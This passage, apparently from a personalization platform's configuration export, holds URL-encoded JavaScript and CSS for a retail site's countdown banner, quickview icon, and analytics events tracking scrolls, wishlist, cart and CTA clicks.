2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventLis